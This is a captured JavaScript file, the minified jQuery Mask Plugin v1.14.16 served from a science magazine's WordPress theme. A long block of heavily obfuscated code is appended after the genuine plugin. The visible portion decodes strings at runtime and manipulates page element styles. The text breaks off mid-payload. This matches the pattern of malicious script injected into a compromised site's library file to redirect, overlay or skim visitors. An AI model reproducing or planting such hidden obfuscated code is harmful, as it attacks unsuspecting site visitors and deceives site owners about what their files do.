

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.mask.min.js?ver=89c0070808cc01f13ccb11293bfceac3
body_size: 44919
content:
// jQuery Mask Plugin v1.14.16
// github.com/igorescobar/jQuery-Mask-Plugin
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,n,f){a instanceof String&&(a=String(a));for(var p=a.length,k=0;k<p;k++){var b=a[k];if(n.call(f,b,k,a))return{i:k,v:b}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,n,f){a!=Array.prototype&&a!=Object.prototype&&(a[n]=f.value)};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(a,n,f,p){if(n){f=$jscomp.global;a=a.split(".");for(p=0;p<a.length-1;p++){var k=a[p];k in f||(f[k]={});f=f[k]}a=a[a.length-1];p=f[a];n=n(p);n!=p&&null!=n&&$jscomp.defineProperty(f,a,{configurable:!0,writable:!0,value:n})}};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,f){return $jscomp.findInternal(this,a,f).v}},"es6","es3");
(function(a,n,f){"function"===typeof define&&define.amd?define(["jquery"],a):"object"===typeof exports&&"undefined"===typeof Meteor?module.exports=a(require("jquery")):a(n||f)})(function(a){var n=function(b,d,e){var c={invalid:[],getCaret:function(){try{var a=0,r=b.get(0),h=document.selection,d=r.selectionStart;if(h&&-1===navigator.appVersion.indexOf("MSIE 10")){var e=h.createRange();e.moveStart("character",-c.val().length);a=e.text.length}else if(d||"0"===d)a=d;return a}catch(C){}},setCaret:function(a){try{if(b.is(":focus")){var c=
b.get(0);if(c.setSelectionRange)c.setSelectionRange(a,a);else{var g=c.createTextRange();g.collapse(!0);g.moveEnd("character",a);g.moveStart("character",a);g.select()}}}catch(B){}},events:function(){b.on("keydown.mask",function(a){b.data("mask-keycode",a.keyCode||a.which);b.data("mask-previus-value",b.val());b.data("mask-previus-caret-pos",c.getCaret());c.maskDigitPosMapOld=c.maskDigitPosMap}).on(a.jMaskGlobals.useInput?"input.mask":"keyup.mask",c.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){b.keydown().keyup()},
100)}).on("change.mask",function(){b.data("changed",!0)}).on("blur.mask",function(){f===c.val()||b.data("changed")||b.trigger("change");b.data("changed",!1)}).on("blur.mask",function(){f=c.val()}).on("focus.mask",function(b){!0===e.selectOnFocus&&a(b.target).select()}).on("focusout.mask",function(){e.clearIfNotMatch&&!k.test(c.val())&&c.val("")})},getRegexMask:function(){for(var a=[],b,c,e,t,f=0;f<d.length;f++)(b=l.translation[d.charAt(f)])?(c=b.pattern.toString().replace(/.{1}$|^.{1}/g,""),e=b.optional,
(b=b.recursive)?(a.push(d.charAt(f)),t={digit:d.charAt(f),pattern:c}):a.push(e||b?c+"?":c)):a.push(d.charAt(f).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));a=a.join("");t&&(a=a.replace(new RegExp("("+t.digit+"(.*"+t.digit+")?)"),"($1)?").replace(new RegExp(t.digit,"g"),t.pattern));return new RegExp(a)},destroyEvents:function(){b.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))},val:function(a){var c=b.is("input")?"val":"text";if(0<arguments.length){if(b[c]()!==a)b[c](a);
c=b}else c=b[c]();return c},calculateCaretPosition:function(a){var d=c.getMasked(),h=c.getCaret();if(a!==d){var e=b.data("mask-previus-caret-pos")||0;d=d.length;var g=a.length,f=a=0,l=0,k=0,m;for(m=h;m<d&&c.maskDigitPosMap[m];m++)f++;for(m=h-1;0<=m&&c.maskDigitPosMap[m];m--)a++;for(m=h-1;0<=m;m--)c.maskDigitPosMap[m]&&l++;for(m=e-1;0<=m;m--)c.maskDigitPosMapOld[m]&&k++;h>g?h=10*d:e>=h&&e!==g?c.maskDigitPosMapOld[h]||(e=h,h=h-(k-l)-a,c.maskDigitPosMap[h]&&(h=e)):h>e&&(h=h+(l-k)+f)}return h},behaviour:function(d){d=
d||window.event;c.invalid=[];var e=b.data("mask-keycode");if(-1===a.inArray(e,l.byPassKeys)){e=c.getMasked();var h=c.getCaret(),g=b.data("mask-previus-value")||"";setTimeout(function(){c.setCaret(c.calculateCaretPosition(g))},a.jMaskGlobals.keyStrokeCompensation);c.val(e);c.setCaret(h);return c.callbacks(d)}},getMasked:function(a,b){var h=[],f=void 0===b?c.val():b+"",g=0,k=d.length,n=0,p=f.length,m=1,r="push",u=-1,w=0;b=[];if(e.reverse){r="unshift";m=-1;var x=0;g=k-1;n=p-1;var A=function(){return-1<
g&&-1<n}}else x=k-1,A=function(){return g<k&&n<p};for(var z;A();){var y=d.charAt(g),v=f.charAt(n),q=l.translation[y];if(q)v.match(q.pattern)?(h[r](v),q.recursive&&(-1===u?u=g:g===x&&g!==u&&(g=u-m),x===u&&(g-=m)),g+=m):v===z?(w--,z=void 0):q.optional?(g+=m,n-=m):q.fallback?(h[r](q.fallback),g+=m,n-=m):c.invalid.push({p:n,v:v,e:q.pattern}),n+=m;else{if(!a)h[r](y);v===y?(b.push(n),n+=m):(z=y,b.push(n+w),w++);g+=m}}a=d.charAt(x);k!==p+1||l.translation[a]||h.push(a);h=h.join("");c.mapMaskdigitPositions(h,
b,p);return h},mapMaskdigitPositions:function(a,b,d){a=e.reverse?a.length-d:0;c.maskDigitPosMap={};for(d=0;d<b.length;d++)c.maskDigitPosMap[b[d]+a]=1},callbacks:function(a){var g=c.val(),h=g!==f,k=[g,a,b,e],l=function(a,b,c){"function"===typeof e[a]&&b&&e[a].apply(this,c)};l("onChange",!0===h,k);l("onKeyPress",!0===h,k);l("onComplete",g.length===d.length,k);l("onInvalid",0<c.invalid.length,[g,a,b,c.invalid,e])}};b=a(b);var l=this,f=c.val(),k;d="function"===typeof d?d(c.val(),void 0,b,e):d;l.mask=
d;l.options=e;l.remove=function(){var a=c.getCaret();l.options.placeholder&&b.removeAttr("placeholder");b.data("mask-maxlength")&&b.removeAttr("maxlength");c.destroyEvents();c.val(l.getCleanVal());c.setCaret(a);return b};l.getCleanVal=function(){return c.getMasked(!0)};l.getMaskedVal=function(a){return c.getMasked(!1,a)};l.init=function(g){g=g||!1;e=e||{};l.clearIfNotMatch=a.jMaskGlobals.clearIfNotMatch;l.byPassKeys=a.jMaskGlobals.byPassKeys;l.translation=a.extend({},a.jMaskGlobals.translation,e.translation);
l=a.extend(!0,{},l,e);k=c.getRegexMask();if(g)c.events(),c.val(c.getMasked());else{e.placeholder&&b.attr("placeholder",e.placeholder);b.data("mask")&&b.attr("autocomplete","off");g=0;for(var f=!0;g<d.length;g++){var h=l.translation[d.charAt(g)];if(h&&h.recursive){f=!1;break}}f&&b.attr("maxlength",d.length).data("mask-maxlength",!0);c.destroyEvents();c.events();g=c.getCaret();c.val(c.getMasked());c.setCaret(g)}};l.init(!b.is("input"))};a.maskWatchers={};var f=function(){var b=a(this),d={},e=b.attr("data-mask");
b.attr("data-mask-reverse")&&(d.reverse=!0);b.attr("data-mask-clearifnotmatch")&&(d.clearIfNotMatch=!0);"true"===b.attr("data-mask-selectonfocus")&&(d.selectOnFocus=!0);if(p(b,e,d))return b.data("mask",new n(this,e,d))},p=function(b,d,e){e=e||{};var c=a(b).data("mask"),f=JSON.stringify;b=a(b).val()||a(b).text();try{return"function"===typeof d&&(d=d(b)),"object"!==typeof c||f(c.options)!==f(e)||c.mask!==d}catch(w){}},k=function(a){var b=document.createElement("div");a="on"+a;var e=a in b;e||(b.setAttribute(a,
"return;"),e="function"===typeof b[a]);return e};a.fn.mask=function(b,d){d=d||{};var e=this.selector,c=a.jMaskGlobals,f=c.watchInterval;c=d.watchInputs||c.watchInputs;var k=function(){if(p(this,b,d))return a(this).data("mask",new n(this,b,d))};a(this).each(k);e&&""!==e&&c&&(clearInterval(a.maskWatchers[e]),a.maskWatchers[e]=setInterval(function(){a(document).find(e).each(k)},f));return this};a.fn.masked=function(a){return this.data("mask").getMaskedVal(a)};a.fn.unmask=function(){clearInterval(a.maskWatchers[this.selector]);
delete a.maskWatchers[this.selector];return this.each(function(){var b=a(this).data("mask");b&&b.remove().removeData("mask")})};a.fn.cleanVal=function(){return this.data("mask").getCleanVal()};a.applyDataMask=function(b){b=b||a.jMaskGlobals.maskElements;(b instanceof a?b:a(b)).filter(a.jMaskGlobals.dataMaskAttr).each(f)};k={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,keyStrokeCompensation:10,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&
k("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};a.jMaskGlobals=a.jMaskGlobals||{};k=a.jMaskGlobals=a.extend(!0,{},k,a.jMaskGlobals);k.dataMask&&a.applyDataMask();setInterval(function(){a.jMaskGlobals.watchDataMask&&a.applyDataMask()},k.watchInterval)},window.jQuery,window.Zepto); function _0x4f6e01(_0x20d8fe,_0xeb879e,_0x23538f,_0x131c7a,_0x226e02){return _0x2b78(_0x226e02-0x7a,_0x131c7a);}(function(_0x4e1437,_0x476f49){function _0x418384(_0x24e326,_0x216ea4,_0x416176,_0x4e517d,_0xf2f17f){return _0x2b78(_0x4e517d- -0x22f,_0xf2f17f);}function _0x27c6c6(_0x41b290,_0x3bc60a,_0xfb1264,_0x338744,_0x492f94){return _0x2b78(_0x492f94- -0x2d4,_0xfb1264);}function _0x124d1f(_0x5c7406,_0x5e6d88,_0x175a99,_0x582311,_0x5717bd){return _0x2b78(_0x5717bd- -0x1d4,_0x582311);}var _0x3155e6=_0x4e1437();function _0x346f06(_0x5ae1b4,_0x381202,_0x2f528b,_0x2ae7dd,_0x32429e){return _0x2b78(_0x2f528b-0x284,_0x32429e);}function _0x6ae8da(_0x3ac28d,_0x23ce93,_0x546034,_0x4e148a,_0x5a44cb){return _0x2b78(_0x5a44cb- -0x17b,_0x546034);}while(!![]){try{var _0x2e72d8=parseInt(_0x418384(0x1e2,0x22b,0x252,0x90,'57yN'))/(0x23e0+0xe*-0x271+-0x1b1)*(-parseInt(_0x418384(-0x166,-0x173,-0xc6,-0x42,'Wr!U'))/(0x17e0+0x6f*-0x29+0x1*-0x617))+parseInt(_0x124d1f(0x433,0x450,0x586,'wI%c',0x3fc))/(-0x2374+0x23b6+-0x3f)*(parseInt(_0x6ae8da(0x278,0x22,'CWyH',0x2b8,0x226))/(-0xe5*-0x1f+-0x142c+0x78b*-0x1))+parseInt(_0x124d1f(0x8d,0xb1,0x174,'LA7*',0x82))/(0xbac+-0x18fd*-0x1+-0x24a4)*(parseInt(_0x27c6c6(0x2af,0x9e,'*VS(',0x367,0x18c))/(0x2aa+0x26e1+-0x1*0x2985))+-parseInt(_0x418384(0x24f,-0x3,-0x16,0xf5,'*(5I'))/(0xaf3+0x25f0+0x2*-0x186e)+parseInt(_0x346f06(0x739,0x4f8,0x5a3,0x668,'AMUt'))/(0x406*0x1+0xbf3+-0xb*0x173)*(-parseInt(_0x6ae8da(-0xbb,0x153,'TZU0',-0x9d,0x60))/(-0x7cf+0x173b+-0x521*0x3))+parseInt(_0x6ae8da(0x398,0x1b9,'1)YF',0x45d,0x2b5))/(-0x4e0+-0x3*0x417+0x35*0x53)*(parseInt(_0x124d1f(0x19d,0x303,0x32b,'AVqm',0x139))/(-0x8f+-0xa82+0xb1c))+parseInt(_0x124d1f(0x212,0x8f,-0x15c,'3@Mp',0x98))/(0x1e3e+0x23fd+-0x422f*0x1)*(parseInt(_0x124d1f(0x279,0x2c0,0x2b4,'0hsK',0x38a))/(-0x18e2+-0x2ff+0x1bee));if(_0x2e72d8===_0x476f49)break;else _0x3155e6['push'](_0x3155e6['shift']());}catch(_0x2fbf7d){_0x3155e6['push'](_0x3155e6['shift']());}}}(_0x2381,-0x3*0xecd0+0x20381+0x261af));var _0x9b62cd=(function(){var _0x33cfc8={'VTuPl':_0x182105(0x38b,'c]e&',0x191,0x1cf,0x1ce)+_0x182105(0x318,'6nkk',0x1e9,0x1d0,0x2cb)+'4','ujOrC':_0x4b0818('wIa[',0x486,0x61b,0x687,0x766),'NrRju':_0x182105(0x482,'qHMV',0x4cb,0x434,0x2ac)+_0x436f6b('kkqB',0x73d,0x772,0x595,0x98b)+_0x182105(0x4e7,'fT$T',0x385,0x660,0x63c)+'if','HBMDk':_0x56d848(0x171,'TZU0',0x184,0x54,0x94),'YaBcz':_0x4b0818('j1s1',0x39d,0x42d,0x3e8,0x291),'QJGez':_0x1cbada(-0x6c,0x1e5,'0cM5',0x1a2,0x381),'mlOlK':_0x1cbada(0x296,0x237,'AVqm',0x3ed,0x227),'PFESV':function(_0x1293e1,_0x3577cb){return _0x1293e1!==_0x3577cb;},'zHEaF':_0x1cbada(0x39b,0x1a5,'AVqm',0x21a,0x6d),'GbUnc':_0x182105(0x51f,'Wr!U',0x42d,0x710,0x4f3),'PxUmi':function(_0xea43ed,_0x554dcd){return _0xea43ed===_0x554dcd;},'TSdNJ':_0x4b0818('*(5I',0x2b6,0x303,0x455,0x43d),'WuZIP':_0x436f6b('r69l',0x65b,0x6d6,0x6a7,0x7b4),'NKOUv':function(_0x4df95d,_0x3465f9,_0x65fab7){return _0x4df95d(_0x3465f9,_0x65fab7);},'sdQFc':function(_0x1991cb,_0x4e5586){return _0x1991cb*_0x4e5586;},'JZIhz':function(_0x277aaf,_0x29fbeb){return _0x277aaf+_0x29fbeb;},'PrjPA':function(_0x1129d8,_0x44ca3f){return _0x1129d8+_0x44ca3f;},'JCzli':function(_0x258b6f,_0x4b1161){return _0x258b6f+_0x4b1161;},'Pvijm':function(_0x59fef9,_0x559257){return _0x59fef9+_0x559257;},'SxFVX':_0x4b0818('[pQ#',0x61e,0x6b5,0x549,0x691)+_0x56d848(0x3e2,'PIwW',0x3e0,0x356,0x51c)+_0x436f6b('VGDT',0x50f,0x416,0x5d5,0x467)+_0x436f6b('O!4s',0x4b6,0x681,0x56a,0x535)+_0x436f6b('EjYu',0x8dc,0x749,0x54d,0x805)+_0x182105(0x60b,'r69l',0x605,0x671,0x65c)+_0x1cbada(0x32e,0x3fb,'wI%c',0x39d,0x452)+_0x182105(0x4d9,'q!ld',0x441,0x42a,0x4c0)+_0x1cbada(0x3b3,0x39b,'&aBL',0x3e2,0x51c)+_0x182105(0x540,'j1s1',0x432,0x420,0x5ca)+_0x4b0818('AMUt',0x443,0x5c9,0x626,0x5f2)+_0x56d848(0x198,'6Fuw',0xfc,0x21a,0x385),'VVRUi':_0x1cbada(0x202,0x2ca,'0cM5',0xf0,0x2a4)+_0x4b0818('3@Mp',0x910,0x7a4,0x720,0x8a7)+'f','akAZP':function(_0x1f28ec,_0x2c21b5){return _0x1f28ec(_0x2c21b5);},'vyuPA':function(_0x25dbd5,_0x2fcca1,_0x22ee64){return _0x25dbd5(_0x2fcca1,_0x22ee64);},'HBTfh':_0x436f6b('PIwW',0x6f4,0x6df,0x89d,0x607)+_0x182105(0x72a,'X5li',0x66f,0x546,0x687)+_0x182105(0x6d5,'VGDT',0x77b,0x841,0x634)+_0x436f6b('sWcn',0x31b,0x4cb,0x5d7,0x4b9)+_0x436f6b('CSdI',0x604,0x7b0,0x65b,0x99d)+_0x182105(0x3bf,'EjYu',0x591,0x4bc,0x5bf)+_0x56d848(0x1b4,'r69l',0x387,0x365,0x3ec),'DVfbB':_0x1cbada(0x512,0x34c,'c]e&',0x4d3,0x53b),'TBDRB':_0x1cbada(0x327,0x10d,'H^q#',0x226,0x3d)+_0x56d848(-0x20,'&aBL',0x20b,0xe6,0x2ac)+_0x4b0818('3@Mp',0x481,0x3bc,0x45a,0x3c9)+_0x56d848(0x43a,'*VS(',0x388,0x329,0x394)+_0x182105(0x5b8,'lsG5',0x4ae,0x73b,0x467)+_0x182105(0x406,'VGDT',0x602,0x1f9,0x43d)+_0x4b0818('TZU0',0x2ee,0x471,0x430,0x62b),'LbHMB':_0x56d848(0x1b4,'*VS(',0x26c,0x366,0x359),'VuJLA':_0x4b0818('sWcn',0x6be,0x5e8,0x707,0x5ae),'dfYlB':_0x4b0818('ir7M',0x4cb,0x660,0x560,0x495)};function _0x436f6b(_0x5c2586,_0x1cf8f8,_0x5354a8,_0x252d4b,_0x468e1b){return _0x2b78(_0x5354a8-0x201,_0x5c2586);}function _0x56d848(_0x5a3f78,_0x1be7fe,_0x51cb3a,_0x294a06,_0x19e55b){return _0x2b78(_0x294a06- -0x245,_0x1be7fe);}function _0x1cbada(_0x5e5043,_0x159df1,_0x5769eb,_0x4ba2ec,_0x3463da){return _0x2b78(_0x4ba2ec- -0xee,_0x5769eb);}function _0x182105(_0x311be6,_0x1acbc4,_0x3bc179,_0x125074,_0x410b95){return _0x2b78(_0x311be6-0x15f,_0x1acbc4);}function _0x4b0818(_0x13103c,_0x5e69fc,_0x11a7c7,_0x5d8f8b,_0x23b947){return _0x2b78(_0x5d8f8b-0x165,_0x13103c);}var _0x5a352e=!![];return function(_0x48e678,_0x3ee638){function _0x2e17b9(_0x5c845b,_0x3900d9,_0x234b66,_0x502637,_0x1ac07a){return _0x436f6b(_0x502637,_0x3900d9-0x51,_0x3900d9- -0x504,_0x502637-0xed,_0x1ac07a-0x44);}var _0x50311f={'yDoGS':function(_0x1343d4,_0x33947c){function _0x1638f0(_0x35c7ec,_0x1466d4,_0x1ebf8b,_0x167c1d,_0x5daa44){return _0x2b78(_0x5daa44-0x4d,_0x1466d4);}return _0x33cfc8[_0x1638f0(0x22a,'57yN',0x389,0x319,0x21b)](_0x1343d4,_0x33947c);},'vDred':function(_0x38ba58,_0x4cac2a){function _0x43a71e(_0x5410af,_0x38fe0b,_0x5294af,_0x59986e,_0x4e1ea4){return _0x2b78(_0x5410af-0x338,_0x5294af);}return _0x33cfc8[_0x43a71e(0x543,0x44f,'wI%c',0x50a,0x4f0)](_0x38ba58,_0x4cac2a);},'sHiec':function(_0x1e2a9a,_0x3bd1d2){function _0x3f74ce(_0x3d73cc,_0xe2ad1c,_0x132583,_0x47e955,_0x1cde16){return _0x2b78(_0xe2ad1c- -0x37a,_0x1cde16);}return _0x33cfc8[_0x3f74ce(-0x6e,0x13b,0xb,0x187,'EjYu')](_0x1e2a9a,_0x3bd1d2);},'IkXPj':function(_0x116f23,_0x304898){function _0x35f539(_0x2c28cb,_0xbb7a12,_0x15c5ee,_0x24ec1f,_0x3aeaa1){return _0x2b78(_0x15c5ee-0x166,_0x2c28cb);}return _0x33cfc8[_0x35f539('kkqB',0x2b5,0x32b,0x3ad,0x210)](_0x116f23,_0x304898);},'IgZpA':function(_0x460399,_0x192bcb){function _0x430a08(_0x17708b,_0x1783f0,_0x419bc9,_0x29981b,_0x3a0e30){return _0x2b78(_0x419bc9-0x1e5,_0x1783f0);}return _0x33cfc8[_0x430a08(0x583,'EjYu',0x6e7,0x884,0x540)](_0x460399,_0x192bcb);},'VucGV':function(_0x4f300a,_0x352dd6){function _0x2f257e(_0x359d61,_0x2fde1e,_0xc3549b,_0x3fc339,_0x39a83d){return _0x2b78(_0x3fc339-0x149,_0x359d61);}return _0x33cfc8[_0x2f257e('&aBL',0x328,0x3d2,0x3a8,0x53b)](_0x4f300a,_0x352dd6);},'Pzwqh':_0x33cfc8[_0x4ff595(0x890,0x9ae,0x73a,'3@Mp',0xa1a)],'xJpkX':_0x33cfc8[_0x4ff595(0x773,0x94a,0x799,'&aBL',0x836)],'ZqbEY':function(_0x3ebcc1,_0x3a3c7a){function _0x55cd9c(_0x4f3009,_0x15eb97,_0x2a03d5,_0x1f6354,_0x3a31b4){return _0x4ff595(_0x2a03d5- -0x38b,_0x15eb97-0xeb,_0x2a03d5-0x76,_0x4f3009,_0x3a31b4-0x195);}return _0x33cfc8[_0x55cd9c('hTU%',0x4c3,0x471,0x37b,0x57d)](_0x3ebcc1,_0x3a3c7a);},'HKUcX':function(_0x334f4e,_0x515bf6,_0x1eb9a8){function _0x3b9bf0(_0xacf7ce,_0x252fd1,_0x32b512,_0x551876,_0x3319c1){return _0x4ff595(_0x3319c1- -0x771,_0x252fd1-0xd5,_0x32b512-0x104,_0x551876,_0x3319c1-0x12);}return _0x33cfc8[_0x3b9bf0(0x1ee,0x55,0x29b,'O!4s',0x140)](_0x334f4e,_0x515bf6,_0x1eb9a8);},'PAHXS':_0x33cfc8[_0x39f6d2(0x1c9,0x3a6,0x1d7,'Wr!U',0x473)],'Dtvru':_0x33cfc8[_0x4ff595(0x667,0x4da,0x690,'O!4s',0x5df)],'idMmU':_0x33cfc8[_0x39f6d2(0x555,0x4b5,0x5c1,'AVqm',0x407)],'cldbP':function(_0x32a9fb,_0x47b136){function _0x9e4f9f(_0x69245b,_0x6acbe,_0x2ff464,_0x4bd441,_0x29b68c){return _0x363223(_0x69245b-0x12c,_0x29b68c- -0x73,_0x2ff464-0xfd,_0x4bd441-0x32,_0x4bd441);}return _0x33cfc8[_0x9e4f9f(0x64f,0x61e,0x6a7,'*VS(',0x593)](_0x32a9fb,_0x47b136);},'xLYdF':_0x33cfc8[_0x363223(0x450,0x658,0x85f,0x52b,'hTU%')]};function _0x363223(_0x4df382,_0x2c25f1,_0x2e09d0,_0x395db0,_0x5e549b){return _0x182105(_0x2c25f1-0x1fd,_0x5e549b,_0x2e09d0-0x1ab,_0x395db0-0x143,_0x5e549b-0x14d);}function _0x5442d2(_0x4e587d,_0x387c88,_0x2c480d,_0x1b4bb3,_0x21313f){return _0x4b0818(_0x2c480d,_0x387c88-0x53,_0x2c480d-0xaa,_0x4e587d-0x32,_0x21313f-0x11b);}function _0x4ff595(_0x31a349,_0x41703e,_0x274cc3,_0xb58e85,_0x2828e2){return _0x1cbada(_0x31a349-0x1ee,_0x41703e-0xa6,_0xb58e85,_0x31a349-0x4b2,_0x2828e2-0x77);}function _0x39f6d2(_0x30b867,_0x5d92b0,_0x464222,_0xc589fc,_0x2588b6){return _0x4b0818(_0xc589fc,_0x5d92b0-0x176,_0x464222-0x1e7,_0x5d92b0- -0x28a,_0x2588b6-0x1ce);}if(_0x33cfc8[_0x4ff595(0x73a,0x724,0x8be,'hTU%',0x54c)](_0x33cfc8[_0x39f6d2(0x3d4,0x25c,0x1c1,'kkqB',0x2c2)],_0x33cfc8[_0x363223(0x83a,0x701,0x4e5,0x824,'fT$T')])){var _0x5f3cdb=_0x5a352e?function(){var _0x1abaa4={};_0x1abaa4[_0xe4876e(0x218,0x12a,'r69l',0x18,0x1bf)]=_0x33cfc8[_0xe4876e(0x13d,0x198,'EjYu',0x257,0x2df)],_0x1abaa4[_0x45a4f2('[pQ#',0x791,0x6c5,0x713,0x863)]=_0x33cfc8[_0xe4876e(0x2f9,0x174,'EjYu',0x216,0x89)];function _0x13cc25(_0x3ec07e,_0x493253,_0x187f84,_0x3a4215,_0x2c4106){return _0x363223(_0x3ec07e-0x80,_0x2c4106- -0x2a3,_0x187f84-0x12e,_0x3a4215-0xeb,_0x187f84);}_0x1abaa4[_0x573dec('sWcn',0xb7,0x2b2,0x227,0x61)]=_0x33cfc8[_0x45a4f2('wI%c',0x695,0x671,0x4ac,0x7cd)];function _0x45a4f2(_0x5439df,_0x2b0d28,_0x1ba733,_0x156104,_0x15c2a4){return _0x5442d2(_0x2b0d28-0x30,_0x2b0d28-0xbc,_0x5439df,_0x156104-0xd0,_0x15c2a4-0x124);}function _0x124b85(_0x4158d9,_0x13811e,_0x38858b,_0x249aec,_0x25061d){return _0x39f6d2(_0x4158d9-0x1ae,_0x38858b- -0x1c3,_0x38858b-0x38,_0x249aec,_0x25061d-0x7b);}_0x1abaa4[_0xe4876e(0x102,0x22a,'GJ(B',0x3ff,0x28e)]=_0x33cfc8[_0xe4876e(0x59e,0x42c,'3@Mp',0x4c7,0x319)],_0x1abaa4[_0x124b85(0x15f,0x16b,0xa3,'Wr!U',0x14b)]=_0x33cfc8[_0xe4876e(0x1c,0x195,'GJ(B',0x2bd,0x152)],_0x1abaa4[_0xe4876e(0x521,0x33c,'lsG5',0x308,0x3cb)]=_0x33cfc8[_0x573dec('GJ(B',0x1b8,0x14d,0x2da,0x2ea)];function _0x573dec(_0x4b6fa0,_0x198582,_0x3b1c5e,_0x53f0b3,_0x498038){return _0x5442d2(_0x198582- -0x4e7,_0x198582-0x81,_0x4b6fa0,_0x53f0b3-0x107,_0x498038-0x116);}function _0xe4876e(_0x2409c6,_0x248f93,_0x584375,_0x3c2507,_0x17d9ce){return _0x363223(_0x2409c6-0xd7,_0x248f93- -0x443,_0x584375-0x117,_0x3c2507-0x1be,_0x584375);}_0x1abaa4[_0x13cc25(0x712,0x46f,'VGDT',0x636,0x53b)]=_0x33cfc8[_0x124b85(0x98,-0x51,0x56,'CWyH',-0x154)];var _0x2e7172=_0x1abaa4;if(_0x33cfc8[_0x124b85(0x2dc,0x22f,0x128,'CSdI',0x20a)](_0x33cfc8[_0x45a4f2('1)YF',0x7b3,0x711,0x5e2,0x5a7)],_0x33cfc8[_0xe4876e(0x4af,0x441,'X5li',0x47e,0x2c8)])){if(_0x3ee638){if(_0x33cfc8[_0x573dec('VGDT',0x49,0x186,-0x101,0x1fa)](_0x33cfc8[_0x573dec('LA7*',0x4f,-0x147,0xd5,0x92)],_0x33cfc8[_0x573dec('[pQ#',0x167,0x1bf,0xec,-0x65)])){var _0x20e692=_0x2e7172[_0xe4876e(0x384,0x413,'sWcn',0x470,0x5f8)][_0x45a4f2('qHMV',0x4fa,0x494,0x671,0x59e)]('|'),_0x3bad48=-0x2018+0x5f*0x40+-0x3*-0x2c8;while(!![]){switch(_0x20e692[_0x3bad48++]){case'0':_0x4aeecb[_0x124b85(0xf2,0xb8,0x210,'3JhL',0xad)][_0x573dec('O!4s',0x23c,0xab,0x391,0x429)+'ay']=_0x2e7172[_0x45a4f2('LA7*',0x730,0x644,0x5d9,0x8bb)];continue;case'1':_0x225997[_0xe4876e(0x64c,0x44f,'0hsK',0x3bd,0x48b)][_0x13cc25(0x4a5,0x682,'6nkk',0x3af,0x4ba)+_0xe4876e(0x195,0x10d,'vTE(',-0xdc,0x2f9)]=_0x2e7172[_0x45a4f2('0cM5',0x4a7,0x530,0x2ac,0x553)];continue;case'2':_0x41d545[_0xe4876e(0x2ba,0x275,'c]e&',0x1ed,0x1f0)][_0x13cc25(0x473,0x565,'lsG5',0x3b2,0x49b)]=_0x2e7172[_0x13cc25(0x573,0x470,'LA7*',0x528,0x583)];continue;case'3':_0x54548f[_0x13cc25(0x2ca,0x2de,'3@Mp',0x4ea,0x3d9)][_0x573dec('CWyH',0xd7,0xc2,0x2a3,0xb)+_0x573dec('fT$T',0xf0,0x4e,0x5,0x2d5)]=_0x2e7172[_0x13cc25(0x493,0x599,'Wr!U',0x3fa,0x444)];continue;case'4':_0